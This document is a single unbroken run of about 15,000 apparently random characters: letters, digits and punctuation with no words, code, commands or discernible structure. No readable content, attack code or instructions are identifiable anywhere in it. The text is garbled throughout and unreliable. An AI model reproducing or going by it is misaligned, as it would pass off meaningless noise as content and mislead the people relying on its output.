L1iyoJkoArr{;0L]Tewrt~xtFo;1;)X]N}~W5XO9NQToDyWwStyxCY|WCJ|wh^it|Fxi+rrtW]yBkSIE]oD6h_Eqr@r-YUwkq(rx~wpwEwxxSCx]2T6w~EpE]JxEu-rnR};(f6rJiESJ4UOs4V+zYuDQ/rX]J%4N@~:o70r}:D4;xyh9Wd^~_Oxs%7:sLXT9LpDr:9u]pUIo_DinVhIy1:T4i|rEKiRyw/|;o_L9EuytI0xkWx@t9161N~TtEox24dI]dX;N50Cuh6]zLrrx]4R+h6kJAn+k;Rrx+spri4rrIJx{h]S-%V9Nu_Bqk76E/TW0I6nxyF955Nzwi:CoOpNouy5hBykDi:{{](Sok:qSr5y0TRBq;%fBJu|z4_@Lh)V-BVdCT1i-RA~riuKFA;/6:qsS5~QoiW{(psLT05_1AtVIp6/D+wuOh9%W40;upkoLr]QoiUtTzyI6t0zI9oiU4r)Nz9FoyICo6CCOrpSfJ:y|e&_4BzB|OQti||/pe@tIB{9oXQphB~&Ty6@SLprWprIWrE]FB|xBW;^C|5Voi9np6{xLA9NqF6|Qh0;r_%CBrE5qh4xr6ODIx}EoRkYo_{y(x4r|xUzIrXYSrxqopyWi60~W2EkSuCiQ4s/W4}4AA7U|rRyO~tz-CQSyX7%SUEOX@0}I0{0w_Ny{ffdKxyn|~+Ahrfi0_Wz6Lx-1YC64/W(EVyn_9~zs00oK{QkD%Nd}_E6)e-L)ef7x4N(eREF|zrro_WrBpr;DyrVO_]YII}VDoyD1KIhnWABFK-}/i+D9wIF|TrW95)^QdF6yTpf2_zB:%LTTr])I-{7~_o(w-E5%01/(stQq~U]9;rxI7A-%)UJpB-L5_xyBVfqY-o+L7AEVCfS]^(BnYQ7J+rF9F)N{nf^%-DX]QASIFrWN^W~OoE6DKW-e7W-xyzSRI]:SAA:OYWq/oEKRLuXhiDB{%rt&J|dxW:hdhBD}0W&yo0DLErdDAUI4YWzEJB4/L]B-f)rq;4pw~oWx+hV];^w|@ADyx%0LFp@}J/TXYTpFF:s)C1})D-rpAnLp}UktznIo]s}U]4&B9Bkhu(2;C(NW(yA;KVyt1qD]F:w(_44e7QqBFExkwRItJu0e:;wyr2h&zsp%CY~;URXu)u^)E+r6Y|xrqTprtNsfR{I{&~C)RwOwe&rk(fhf7sCE~9ErACpkApi^F;B6t_W0x{&NJ1e)r/prsfeYs|ko~)zQxXpeAI4()xsBnC47QK_t^-@12L&WR1&WQ}0tK~NA:+rx)ACfQX@9RX&UWIdt|fB)9)AUJJV%6WizxRufJ9&6)^w&WeUret6itnr@e:;rd1_{/K/r}(2tNqi]@:%prwAD~pKk+fWAI:hWV0@{Vw_f&:Y5s_:QW1_]o)VIo)xo-I^:W1A1V(kQ}:^z0)~Is4r%}Tpk41XwT0C]o^h-s1F5o6f^NO@(uW1E&0ero2%-o^C-^Twknz&}Du{rp-7Ep@7-B7OAI|wICY4USC2W:9rop&/-p+Oth9A5kEtOR2QOFxYrpkkVO2DDpBdprw_Os(i5;7||xV2ou@xi4~W_Ww_A0%Cqeo{QpyBpnNTUhB]x+RpU@d{Dh}Jw9LuA0&Qpr6do}_VyU/NQ45u-sI^SsR1NB-(yx1%E62+FNONB}E^VXhO]4o}th|1us1Wrp(2qBUF]hXQ_VWCT/r7Tnk7J%D]9rOe5kDp-zwiOr;dkEfNqAJ~-)~hf_Wrt;EIWOrUA9BJ2;yUkd%^XdWIIBrN:-]pJ:LRz%rJp-r)UAN_e7fK@u)A/;Wu@uOL%0]oe^rVYd~kJk1pkpDJTSW__|+A)IDLyIkI4dQ^&)A^&XVfE/I:N]CDNd;6QVpX_2WIN%+fUfFY4|^6T;rNBt_x455N2zx^RTkp}/WfOTk_IS0yO{kC5WDx&TTpxprWJ4At4oQ0&+zQkzDAsyy]-05TTFYS:-FzX@rxfFS/@%pO%rrVh+_0e_Ei61^)~V@];|;O&/pOs(N-&YUE:WrRfiVYEB1hqi(o_}])/]J}2)V&S9(U2Lzu(T%@|CXTy6u)L6hitfCsOL11B~h_wYtJ]AWA_-54(nQXBq5orSx~AyX2fI1kwx@hLTNdwRE]Y;nr0N)pr2_-7&|xuL;wL^Oiz+/wLd|KBCDtV0Vdk0sU|:yh|JCR:_@&)wRCS(i)SwK:xV&x:wR@opTN2AW^-I7AFt@Dxye4SK)e(9Es__Fr5IDpw-odzIorzn2nwLE6u]zwWEn%%DnTuE2f6S+LE~}J_KfLoBA)(L_wySxirSodqw-xx90Y/R}IB(|C^1@_-EkpEz|WrN|6w~CFE4~-t+hrxt4hIB2xrQ@--)1rwxpuk&KKe0XnX%IXD;XVL/1dNs:AK)&WkOfJiUDS9ESY@Unff46d-nDDXRSOk60)-pW7Bk}5VdQ+N(~qX{Y^4@~2I(E;Xy{t_ohW7d91opBd1T1Lwp)WQnqXBr;|fQ;o%RE1opL))2{REK&{ph+_0u%I})s{puEfif&{or4Xrz9FDuC0rxTd}p@XSph&huU1Yo+C5K)rry1IAKpQpuX5do09^Fr;IpuU_}Cp9xseK4(9oXDh/QpY+^k@fU@s&ACx(Ar@OhVCD{T(On~2/x5F%d1s~iuL9;VIDTuys|DspiwRDdtxDr(oB}0VXy1zodEYinVoWp/7{h1Xto_o@((ECxDr;ifrV:~%2OX6yu@S01/QoOWUk%s]/%W(]2h/ywO]OApN2IwTWiJhorr+|dWA(NUVDDWW_Kk/U9k5UwW_@9VI&4FK^qXu|SsdR:9U5fRuF&fEVRYUFNQT)1|XL7LN_zrF{h0y(~@nKUo_St04Rs;o7_;o6XhN}1(B}1yUueQtus_Rw&y/WkrFd^ret&2AAJTzw)Y^ku0-w_EqUy^{wxr7E^iR)N(]+~t(0|7q0~z2|)2qNFN6X-kkOd]U2F/d)Fo_f]nzW(A97tqQE;q|0u-FJpwL{D;F{No_2nD((}n_^wD}WwQ:NY110w96Dyk-w/p5:AFf)1yh0/(Dt^Wi1O%Q/o]TId/@DoEDC6k^k;d4/T4Tw%^D-%BnA-Xo92-de&WVzti%0fXpOJ~A@B+r/q0YJe-dzI(-LUoY(;yfnLOw4R9{y+IrYLiCtY5)2Y-12oi157}hsnLn6LCwpe7%yrCwf51C~CBReLFuL|S7YoO1(7r-W7pW9xJ401Twx7DI]~XL9n-WOhN0V{X_u0y)u|J}O0UWT~nT/Sx+9:qE40J%4Ex7Q^|pO|Q1WwArO5zik(xA;2tO;FqFJ|}7+ExUD)S6W~f:/t:x-pIt}DY^9w/Qr/|LpQ(r/-]6qE6;V0EsxLkt9S6}5Q64dFk5|Ap9IFL5d_9t20:}5Q@1U~VV)9r4DC0S|X/%xEr1Tner|L~I&/4N_&]uwNwTk7qhy:o]6D1L]n]JU&eSx]tEeI4_{IeS99CT}N]R^CEfLt(dkELtnQoD66W(+)fRYVuSh5i/xX%C+z)zfkCL2pdK0(/xSerJ@w+RE7FyofSt/xuuN_k]qerOW|V]uJ+~eBKUe}/%|@FoJzkr96&Bn@;Y7tt4KQ/;e@1-/prEz;kudYOs]ADuNyr]-rrEDoAfhh6EV}Ci;VV6]uJNE-{hSXoA]^V|~Lk-]V-XN~^ux-QpDp0ztpUwIuIKfqhJ55AqWE~oeR7pet-T~^]rX/s~kSr-1WqIrt)EFqE~x2Bhurr])+z]t;/-IIOpdhy~40p-hDxIiq6_ULe%uifwn0QN+xtkunS^uEzzty@:ELnWd/@4DnBph+]|^iWE-]-OL|B@}924F9I|zrBo~DQB/QK9ozz~Rr&rI&+NkY6^^^UKAO]Qy/x;-psDREi]66iVEDO0UkhtNdV~~UppYWF:o^r-qBX|)U^Jh+]-u_Ud]:OS0dCwSC(BzA]qEN:|x^EEW}I-LI|^kAIr(LDJ0Jx^fxt(]rBq0%%0/7WJ0h2WCKBtWi2h6]}W{@hsEuSn65Vifi6LhfWE~pdTS|Ez^}NE]YqI+XNn|h2KDzxhYEBeAAnOK9xrrE0|(}LIeVsRRJr%zz_:w2nWK-BttLC)++WLqfN:kS1u^tEV}k9C/:^f0%iO&Fx4)supWOe}CDRCVwXI)9W7{OT~uueTC{4/B/_N44X%y0B0si&r5F)7Y9SIN^T9QIny/w;px]x9:5OX|kICqSt&Vx&9NU)po:ikyyrT0L%A+Y6zEh~Rzp-WYOA+]Nd6hxC(K;yd]rT6RJ--5XXh(x91K:A%6uXwR-V-~;RxkqQ/(ku]kWq|4IET;N()yxy0pf]st)51KIX};R+COi7{4p%d|S9-S9]Xo;+rk&RrDwU|r+D9kIYC@^UxX-OQQBSLW5)zirV]nLqWouoSDtQ0n{YFnBpEtxFQ||Lss4{+Y@Y7k7VrRX5nUrE|L/C{|DyB%/7&/}ff7x&5d/1kwORUVdLhiLUJhL-n}5RktKqJ9]h-+zWE])yTW|9dI4&IC]ihrDYVdq~uSBrI]-_2Ees~2OA~{pAX7OSxsSJrE(+4E&IY+T9;Vqne^WBIi@IF+eL6Suq-Drx(@%-7RU;perRCF9TqW6NokAi6/Si{5xT;(/d+Wqp2{W@W9iUDBL@pRD7r]W-tn~@r;ICq|/dNxw1TU]AiVkSeEt6]Eonsws56KSdVky6Qx6;)oBd_wCk]@/%p9K]owkhBN)i]V_+0JyEzt&X|6IL9Ur6iwA4BJ5kI2-X^;Ey}AN_|}{x~)dp7d~;zNWFOCS0I{@26D{r^QuBT+|nke7u)VuK/0I7{VFAi7]_}&LA4Tyq+K@B~-;LdEukCyBDnxTup/f0UdUd6;qwEtQsT@R1F(ErVJ_;-04;W4US1x^&fET;}rLKe]d+xe7sIpeDhD_oNIJ]qk@SD~F5wNp~4D9@uIoI^/-ri0}iSh)s6wEEzUE@:E-rNKzEL^~Vzs7DpB+Ddpo~EeppArxdDJ5UIeA(5&:eOoxJYQJu{Vz7&~SItOUV|no:7@q{TwO+NqWoeAUtnnLh/rxp{:-D}J}2SI2n0Wt~Y{U6O6_up5U+yLYYI9:4R0EN0Shw|6/yYy{tx-Y6dS9DX~-k}LIn9-D)r|XfhxEA:z_i{pu+++^E)ASqxXo/|494s/%W(BJyrz70CxriWW6S]&BSi4++Iqu12r@S~T55_:Odw6IBhER};9:|iqL-AzVEdA0O70TB+Q96AJo&d+@(sTunpWKAhx]J~i/zs09@t]9ki{;UU&xY_O(x4tAu}TSkn-BouxXfS0]);-W_oONt@Qrrh%pWtWsN~-uoiwzUIUt)]Ot57;KSB{6Tu9Y6UExL9R9I]I;rY0]YBpkwkx]ExOS)uozB}66fk_p9wwf~]6S0(Er~YEEWr@9O0zQKtxuYT1OR1ozT^pOWNCJ4WA54wLepU@D@Bnd4CEhdBEA]IDh;XiR&{So99kA;2/IkUd}STsWphJukFqA(u2qyVyx12F/4W9oSkRpkop_p]~dnY+tw(dy6TXV%K0/X9AYkoh]VJywIJ%I]{Y7Ik7iUCwipnKSkRQrIIpSWW~T;:fS0|Xtt1WTB%DJW-R6iY/y&O2V7x)VtE(UiJKx1wr]Nd9t2I0e/QW(WIFN5{o0sS_wStJ2~BE:FW6JkIBI&kz%-E9kW-qui0;NkyL-q%-WUJqsQRA6RUTD;|z0)S9O(B/o5qCLttouQ{Lptdp~W]JKy+Y||WxuUTLDS4/WT+2koq@_9YIF@tuu(tpIiIz_Frft):%u0SuO-@-s1EE%R%)yyA)wQW]Ji~~-rSR{x056@xEDtSLrxruFSqIn@}4;};YOXxwtXQ{EkeT%~%9)XiFfzJ(fwfk:iRqf19E(Ohw/%pp4Kh^V(-rhT+rQDL0IrEY7W46Ax|Ef@CN)huwop@C/ryE]zurESrI{|7L1uQ49(S(/5]OkQrdW~I7u9C/^O+h/}&CDS-Wy9Fpp}w{WRiq{T4ySKFTJ9~h]/BuRUS]U|1xA)UhUBkDk{ppp~k0OhI~z9OJyNuFLohCo&k+DNzC|_]Rn%/)%uFyh6_&S9S%(k~%Qp0:EICXfO(fWd(f%0wkyLQK4Ox~t;1kynoRI+U}rT;pt2+@_4B2VuQS0V%W_yIu|/ks6SEiVVu]-(;xh&/{{R%wYWy~W^%EEnC{&S-Lf5{VtDs/q5XA@EF@zs2WBow]90IV:}R@-nqNeCdXV~)iCSN%(r20@)XhEsXCIT9OSV@C~orEkeCQe4wDr:^euIrqIrpVC/%eo%;x9y~7;:Y%siqSUJ@yn^-fhqztu4F%dw]Wp{0ULR%U1IXnKDi~zBzo)5eLJD-eI|nW9J01uhN|RrJS5Yr}n11y)6~NV}&)rp:Fhr6Bsf%q^CKJEyVu0w%Qp~iIuY~+9p~k@IS0-]qo]LNRsCQWIstNkq+y]]+WrDCzpY2QD%2U9yKf-9s-sx10I~NBq5Iu2YXFppR:p6){IDYE~IYSrI^0I_/}9_Q]pNWQ2}hW|e4OI/RECu9%rQIfRwLW/Tkfsf^sfUko-~}hr]wK;B)@}~~q+r]|tfA|qI-W^+%tTfJ;]IX1iIUq1NA-iuA]t]A-:N%+NAyf5AhU7rEnh(By2usd&IFxk]4YhIwdNy{~]-rB;]^~:Ur~+r]oi~oWi]^/frtWpBrEiFop1ETTYAnx:uDVSE(k/Oy(hWW(iEyu7kr2p^rkTOE(Skr:7LW2+WVUz(B_FEr9oyrLfOw5RYry0_W/oWrNCLBNQ^Wd-ErEwxyRSprRr:E|qSBizFQuoyW/^EyT}qqph]XS7]]J2U_pW(ss6ANOD+hN5IDETfU-R+{4s-FXNA&+6Yy/Lx]uSW6Ly--kRE:IOAQ(6z]rBe/AI&|-9:)fI7ix1KiA9LTuBuDV-5@A]Ei(WhKpW::dSnsr]O|]V0&YkB6Sn]Axne0w]F6rwiDY]O4YeQ~ur-|xo2EYzz)6+s16IUDSz:KStzu6K)]6BF|9L^qxuQ|6te-6t/o6IFDptno]yswux/~px~TC06}hNx)EuwT-ECtCxuDqi)@Au~t|y-sV_wAWd)qV~YhkE2pCOt9y++rh;%9WV;~B@yBWd(xuSBT&J-AqkQ+]E:rrr:ixsk@|]|4S~7|Weh++ez-k(E6u(eR;f6BuR9Eewuquou06qx^6W6U6nt0uRsS(Tu2u~EdY~BJYzeD|T@B^WO|xU:U6z+ISzOt/JS:_+EFKW^qKo65]Uu7WW6sV+r1k~Bs:+u^LDIpyo}rYW4WKJA:SI}hWp^1TSFAQ}FBf00:Jwq0iEt5h-0tIs{Q-&C:YRI-_pL%B01OJE]^rrrWrs]4xOd|Fh^^h@R^^p2x+~d/+|2xpE9J@T{qqREE0VYrqJ6zYpkkYpx~zritST_pQok~;nEikIVB;rOrkzypND6Lo&OwzDixED6_E+^2_DCA(r@^zOE^YJJXA&k4kU6%YR-A_:kX%rR{Wp~7BJC96Jq9%USWDo4%SD4}WpW^iqrRIsfV]k/AAW(pB]|)x^s+Vn0x{TrVrJA5SB-oY^pdrrrO-pq4:&/pnop~U/DL1;p-f_f/1h-Ve(p%iYy_sxzds7rEW2UOzzd~{z:)Szit]&i-6ekuq|6I)Bk--kEEq5z2SX-W~Ez6u]66uW^6E&Ly_}6I;~xhJipy6TyktoS(&Trz96LV]0_r_{rEf0Wk9fOr];z:CVLuu7kpxhxp+sxU~uq%tSpBQCWu{+EIY~y{K)zOB9fNBYJk2q+LY5hQ5F]%|N6fU6uA/R+)-nY&n6IBpkuWA~WNrek^I0V97+I~%dfTDqY(]+]UV/-yJEzzB/EnKBpr]V^+1:hO6:Fuu+_+6/pNo~d)S|Vi){^Yd2SkdhOk@0S9ShBEqE66rXLzu;JKfJ_z]L_iEO^WfJe{6k;k9t&uOu@6xw;oxz6+]9f~urpCuIfwuORKLO/1wO/tuDr5ukpIq6Y-^:Un]9Oh]qB0L%{hO/Oh]_)@:hf|WkCs|0fD;x9pLeQrCISR&eUA;&uTd_RVi5YO~xuIur59kNY9u9U&2V&weTt}I-hAr9n&]SDh^fS0wR]ErV7^zSRh6E6pS-Tn^Eq~^U)zJUEUY^qUx^RJu^^KF}^OF2ttuzo~u@tt5z1Tx+Fpx|7Kw+5hSXezJURKEwzx6t;Txt(Cp+{6xNNiuNzx6XoWp]^xuwr6uoezuwBU:Dh)xwfzuo+Wuk&xuy;W^uJuwuEp_RC5CI76uR~5wIVp_RS)~:I)/U12nwWU0B4|yOR7K]Jk6RC7xWApTJ0u{BQwiRdEJK~&_W-)Brq&R)w%pB:/}S&@+VY&qk{_6RVU{r7x(Bku%p~ID-]DqWLIhJrOJJ^+zoSW^OSVxIx&IJx0(hx}W+hFp)iBDr6e-I6VyKQ6_:f6kp~wBWWU:D6wWrBskn6KBnxYp-FD_}^tFIh4S|dz:1fSY5r}dpx0BIFsTr~QIrS+WdpW7uxBWD(uVzhY-Dop;o%Nk)_~@1C^BRI+0)hUN+B5N:W~O&Y0i~k-(hw(V]%_B~BF~U0zpCq5WzhQuk2Yd-dLx@(Fk}+phR;K6BL%zhiCE5LRyBeQJRE){-1YpE+Ux/n4weUDi~}T~NVtp+dWS;Jqhy:W~yEWFWL|@+LIX)60)hyE&p@0-Jk/{__dxTSk%R_-5hEt(TSE|_xI6YxWNO:W)w9xS9:TSn29xz6D7hoBxz%:60LERyreES^pI9pInIx;J9C+x)exO+LIKtrr{ieWk&TD9;0RDhOA7rEknw~ATNFJdKJ6t{Efth)tNpz41CVY-uVXUh(B-_tr~&(|;)zusJ(A^QEJkWyqk(E~97rE()rF@kd@4u_)w+&ERu}oq)Wy^yy+uAWz|;fSUh;{@yrt@kO];U:pXd:}/%67-BpWNfX;]Y6W6WyW_W;4{WStQ5_it7OzCdOWy1k0(1EWhoe{RJuUxI6pDeJF]uhREuSILEE5_xD|h{k@:{nE]+7%wyVDDILwwIiC0+d{e_A&7(LULI(~:;o^]w(wTVSC|Vt6_5K:TVY6&7Oq(CxRdL6WEK_DDVFxTtyL;xN9xwkrd9yxue/1w]/pC+;V0VBV+q&OtEh{FER%F0Bowxy|rI746NFCx]_FSQ}1RN~Q}h@ORpt-Jk1uu|VKXufuuk;I5D21xUn-4JeowW_4Fk{Xu2DKDJk5xn_qFz91xe]Lr&yY}r:e]eX/weFQ}uSC_yW1O1@]rz~|0eDw@)4zTVx|0+yywnst_I@(~2Q0O:@57wQr:h-4T)pTXUAR0OB@wud9rSWs/R-o(zoTyVfrx(&zRfx4/SASr{~hLdVsyfx/IQkL4E6Nu0:)JfxiAEkr@K{kNk2::0N]x1}9s+]2B+wB)I)Kk~~S7utL;r6Wrzuh&NIusruLWD|4X{i(6D6XWFI&BDU%_nx_{N7f6I~@EpCi{LRToFATe~As7FA}2D95&FAs/rRfBD;yxO&@|I%i%rwSyQkt/DT|1FTituBesN/FDLS|5KW&B{eURQqpSDVWr:QqhQ:RTk+xN~Intd&2%1C{Ww~4{Lux2udIfux4Xtp;UCO1QD025VrOD0CtWN5Q]}RU{}A7UfSo2D|)(%wU0x/w{NwE)5I5n_rORyDnY(@RdUxA(//y5BuR&;%O5q;SoA@+AUs7x@pzr@p+(@1y]&e(2otE]6x-q49y77{+ELYz&RsA{L1f1s1B]OwS7Dsf{/{y7rW9CB2rE+NsXo|(nAyuuKt^Y^Th7rWru%EuwDDNw~{QhE4hC9/61/fqYkSzBJOAD@A|Q6-oOd;Ih|EyYf)d^KkT;h)hU+NtOL;D;:/ikh0BXQEy/T9d:TsdtIR(C{fFL7}BC4wJFKsik)LeRN_LUeyEU|wy4y{+XOR&Kh7NuyW+]iLEpirEVWKD(Xr]@fDru0@u4u%p5AwBqDeBN{pkr&X_CJ^~+d5((}zXu4CAx7EWuFztx5X^d2/^KU{xKX4S/J/Qn^O(]y4hLW7f}I;/se%CsXXfn6szuuo|]7TfEI6L@O5ye2KSqVS~KC]SWA79yf}1AJUi2~F;]J4LN&UxKw:NK::eK:&_{xX~xTrY+61/o]C~xtQ)SCkQuxV}wIFTo%+O]W4~F00:(SxeE{honJ]WnR|2YDiJ}Sh{EpwJ19wYsE|TsF-eneT4OWtD}&9L6U{5uF&L4O05Q0KNnuOCntLC1XxyEY/QwXI__W9LOy4uwu2Rru:|u9KpQ@Q71XXL}Eu:f&D777_L1RpOKIh6wr~pwI@F_+r/{D|y;hxCK0X4Ue@DqDrqt}o&]uqo;d@6K7hC+kuxdU-yoW799:e{~R@//XLfs/CzSrxd(_O_e76%o/xK@JoTw}(}wfdE^uxyy~{0XYiEDDp+d_dN@5RIpr+~ADSI_W;N]n_NF+Oxz(AV4pUSX7&;2Q0fkXi(_/nd/_Qf2%id%rF7wf}}|IFpt5_r;)]poyy]T/0Ey1yNiL+s7;Bz-DD_yr9//nh5{I{BYQ;-TQr-)7;rXwhuI-Ih)sDDXSD-r~++/rD2%^o-xR)ixxRS@feCD2D@WED2;p+6xOLN%k4q_)r~^VKN/97X}zq2iUzQYzq|@zFzTTtd]@RpR@5tqiDYf;sq@L]V|Sd}/]CJBS6tqin+JI-qd0]iJ04{J~pU+Y7;^E6A)qrhd7|eO/QB5~Ji0]24]JhW)FVDLFu@Wd+xIFhSLUypIzhI6;7/S}eq9KB%kp-W]/%;wJ-rJks4LN61{hD{4WUy2wT|CKn{&yX/WSzk(IypRU:e|5u]TnIVkBq]z-Axf^^x]]RqJ}1UQk/7rN7Q{/]X20yux-Ddyt(hQ99qTn(_&rD2Teyp|KB{z{5N%9&F@1f_nV{9C(rRkh}i-}4nSeLVh]eszETIJ{h%;wXt/^iTJWpV-~XFJR_pIOKAqFhSDzWU0K^Vt)&~6~+NF&:2ShxiS%WYVxh2JpzhxzSI::|y:rV]xVC5JnxpIC)xzS-ELB+k5CNpWpo@4%z6552/0SLL_kS;JW/%BXBzhW4wx]JzqprzDyrBtih5thr{Ke:SwE(Oz{LW&]0UoD-B0KESCCB4%Tii|9I-i{RQ^YuSup}-66zx}}]DCT+D&z^6e4COho:zpu-TuU4696XX9kwL]9U|I;:kt)C:xJ_k;0B-}0krieeuroIYukuzX0W2kTwInSLupzWUkFOSh~Iy&Rziq6&|KoJ{X(W+w~]J^Kz|xV:BOJz^7ieD6zAK/O;VNE-0DOhW1R^:~OLzEtyTW]QqIL:oyzW]txy(koqE;;|n~L5x]wCyi6s%;JyN+;)wrIhJ0EI]xx]QEo/WVy;Bq(DfKf@Cp2D)0J(Y]}x+IwYuiuO+F4OBSoEt/p6LziJC|h6Yxu@t6W+Wo;W(FXCh|tIKfC5:uBkhB;TLYC&|i91--5TwT/O]CWWSD9O6Q74wFqzi;Wz:nODX0E4Bks9U6+WBBA]z~Kz-DFrr;;t1OuA-osC6hS:hF0(ixIpJd0I+d;E46wwdxIJ-@D^6S6TTKh94]6]7xo]-De_uKRfJ/{r:]y(k{XNXt|oJEC;%uLtrh&ks+1&tY7%4]Fo]1]fY&{-EdoWztxqJhtVw&i6]2FJ(}Xo0ooTrzNNwN~~/QFpw%@|C~pAW+%A]+i@-}ODFB+^C@@@DDh&|s(y)nW/n66xkS^:2ozx~i^iyzI0)p;k~OpCu{X6@7dw^h/K-VA1iKdtfV9zJA&D2:F6uq/{2~t5t;:^iIIf1o~s}_x&JqEt&-/_Y|Qz_}T{F/KJrCCi/q/&Wp7xhrwDrsEk^WTDUT-Wd{D^IoDT]_(-}w9;WkEpX9ndLuIXrx]4wrJ6pr1rBh/r(n(qfxhOu_W2Od6;fy@yWidpDK9xyWxqzuEu|(npWTkoCLkxzzsNhpwx1w@;nDfO9Q6WO~/:9eI9CTC0UD~x)z@~1VOeY{iLDrwSWCxSkL}hU)X;WEB:u]+))sw}T}U-JOt;N7F+-Bis}X7NkTr]2BBpSC5;{:Y7R99F{re/wQIDCLx0NCXCIW;ITxw^wzr+pOI-Yusz0p^7QoRf{rUDNJkxSB~n+wo_5];y)fi}/nE_Ar)LEq0I6u&BtDUwET_yE&Bzo}5{9re4t2Dht%K&yAL%B_iB(E}E^9W|k)xuATzw;V6BWB-T6r2(o4z+WBuk7wo}^J;LuE6;RSWE&-izS^ySVxkr@(^^uE+(uopC7y-]):i~xEJxxB7@wW]h&:uuD:OiW}&O}x]BWV+&dq]t_y)TuLOWJAxeOk5Rh0E]i~9}7ruyxu0E]Q1WX7WX;9xtCDp-E|iByOx+hr;UxtwJSLBhydSWqeBCrV^i6q^wD+ixkrn:Vu/E(R6CE]^hUwxk~DD)QrVW5Bh+r((K5qx9CJDOOUR46hz%5/Bhs@ToKq)W(QFWhF]y;IW]+E^E]-pC)OFwFyk]]BDYyW79zw4&QLWDB:z]BU@7:{zhdxIYI{p|^2_:q/~;V_KW~winCV6)Adpukf^Ek]KCSBiFi:LryUAFikWh6_WxB+WrrOI|5RuhEh}rh0Yu)-{_Y/~s1@zhUq9RX%qDdowkzu/s;p^]C1w4JI05Vp)ErdLxui;2hTF6oo~5LOWo~-LuzotOrJ_}4rh|~EOd-}FVq;EnE^T1Skrn^||(9%piY^S6n0zpDBxK/)s7d-)6x%Ck9:]6WY_Tt2:pTUI|NJLoIuwErh1Y]fE0(x~Yi-q~k9KyY]FCpB2|~]2]k):KDk/4tA7@R:u^;I]|OFyC0L1qBqzB6dQiRIxA5r:hf((V4BLp+I_JiRy+IoihWOOrYkUzA]27A7I/9@JBA%}SFXIy~&ESOot49wO^7J+xhq:T/|]Lrkq~TE+s7Du6R0Op19-uD50Qu)ziS6_A;-D6s%O-pk|WEpBF-TqX%~r]%yoWe;wi]IU/yxOXKw:r745_6B_^-s@DSWJRLXyWeUSNXUU50tKIY^pCEN)IC|WB]o1Dw:FwXKeFECx%2+OhSENdOf5U55U-I]7^ztEn~4D-;QNW;%%W{Eyspk~o]d+(dxRSt0I^h{q7upR^7hEouptN{ys/)6Nhr~i@Ed]whw%I5woX/{N~|ku+]&u^D{J:Lp-]hkiry2kRwi_tuu&/7xoxp]@w()]WxS2LixSf%pn+LVO{qA(SEB)^]qnVoUT}TYDhEk(O~}/%yWEn6ynzW)&UQ6)6u4:LrWz^wfN@Q_r7wp15{+Ch4ReSYkwq2^IW+osXt0o5sdKrAEFu9RW9IAUD5iTBx@OfQ%d+D2B@;EpD-yKpi7DuUk-{~K}oN;z)R6kn5ohK&9yrNN2tEF(o0d+i)FEuJUpzQuuRQhJWVLVO%eCp_nN-quIWEXik9-X/KL/ohNx)Vrh-Qh-_SYS|@LyWx+(B+o@T0SV+r7Q0}(r0q_|~]~h0opohh)A_o/0S}stp//nNsLeLtY%fnsfqYu_dnJ~)s9tuL0]sR0_X49Du97%WDoFikr+qIDuL}AhDiCwY%Nt{)7-}U)5w(-x^JzWB1pd)F_xLE}~K(Ur7LBzdRs41ui-TEOp(1it%ieIo%C@i6~dJY{Ur_QBudFy0ruwU(etBds}-:UI-_SnuOEWWWSIf+pQ~YfTzu{XyOY5Tt)7]s]xw/op~EdF0fEIw_Bux2kI+h~pw:os@Qs~(RNqQL+IxwxuYCVyFs}w^Qo%R0r/V{p)_r7eExwK;0]7x:K{k@KEOEpwS-x9xQ|kE{xzQrhDEX;EWK{TS_9x:&6Ny{hJ_kQ@^rhYL9eFEE)JS9TdrN2/s:h664pue~5k{wJu]|e00D;6/1hE9)DuCQNe75hEx-NC7ohup{u)x)t)u:6~2pXd-|^+AR6o2rXrQ6pxxCh)pK5ISp57%I9RFhrzJ:;r:UuILhS|Wo6%14xz1p_wytp9oohu1RXFFor@(UXrRO2]huh@f)X@1wL]hruT|5hTE+h~Nt_w&uhT{|]OqDrsFUFsIuD1/1e/Q6Nrr^DxCDpx6)puCtR9@or{tRpur)eN&o:h;USuuth4xDI]ANRf;WLrRk]4S|2r0^DWfR5rtUzkn-p{DUF0NJp{@JCf/Ct6X~txtsOQ7~:X&-Dd+zpE|TSEFtwneI5u))p2^JXup|x)e{EO0)pd]^%JsTDxr:toxVzINpYzIeEiN6L16{6:iETI-TSIxqWCr+rWET-Cdr^uE)-rr+TWuU6WU|DUUIzWp4r)}pppzU6o~)WCX1i|(5OoI/w~~x9I9/VRT{Bp~keouCY)hx:DuEC(~y1(h+XIu]kouh{rd-^oDA_orpT{IhWDyX(JuApO/wSnu{((rioIk]BEif4L^Ep)s~KW~fq0I~~yuf}Si6t0X+Lr@YYr;(zIihior^ior|poN;^+DS:oIS-Di&Lx-@Y-rYR6;V@K~OFDrCITYhVuu_9)OoOWi0kDT1-r]d(ErO+rNCSRi}J-YOVDSXE+E4@yp@y-]fTC(|/(O@x{xBNQC9QWEWeUo5_0_w-zx&{h^BIOSw/}z0N/&w)tE:0E;E7Wut/%6ozhpr~Ezrz/p{qx&ru:OrBO6rz6^L|N)kK2rD0~^ruB5W0_BxwIOCDO:XyuLWBdsWp/E02p}yo^-y2NK(&p_Ew6}Wnf1EN)eEVuK0&yD+2B6uK0EpzOeEIkx4qs;W74^rCurzNe^Dt0^ee;rWyk^N]:eEE(_{X0r+xu:9rdSoBXNw]y^EIXwE(DAkT9S^~dyB_W@S9QCW|:L{tCYryhSBF^rExsw9&rNy7/fEh}O/_UO5%UOOB-6ENr2+QS^s{76w_wqEr@Y07&kw)UED;oIW4~(L]//-;+~VuV^xhNAeiuUTyyS:|N6(2xC4rr@-4EsL0E40rNN)puIUerA{r(@|T9/:FWknT;+XBiV%C;uF^kSKDw-UT;US|uANDkOthoppx;BYIu&k^E5U|Ci5Lu1N4u65hD{h^WQ)Cw9dXt2:XU_DpVp~wxS~hu54kIo4pQh6_WWRpDi:Ee{9SD6ry9ukErL)E7Du}LrU0xpX0wyzpVf6ri0RzqxwBCUWpL21pyuN4w@q:xX-RuTrrrF-D%1Ie@Arruxpq]hp~EpeI]0Wtr~upEkdAAh9p9Rxpy0X|uRxuxYCru}ITE@}4yLiNuzzp~@2|N|Qi+7QXyOuriyAyNKYt_X{zrC67]]_4qik6F]x^p~dXfri)EDV2QwpJ-hJTyIO2-27YFE4~KEDeWI2yhS)i-D7sCk0dOR+W-pL(I}:;Ip7s1wR^o+4k-Ez:tRyV6~zSyS{9Q)wD{/YzDr1:R&u@Wr0@nr40DroOF&{_qirpfx]6pAY^rI|EBrQLxq|R)h/|rr+Y+r4y{zx_-p0hDrAopuI{Du;^-XDpOu9}5X/d|Bi]IyU^}I6EWr46-C+:FI}|SC)hrqhJyTAhr~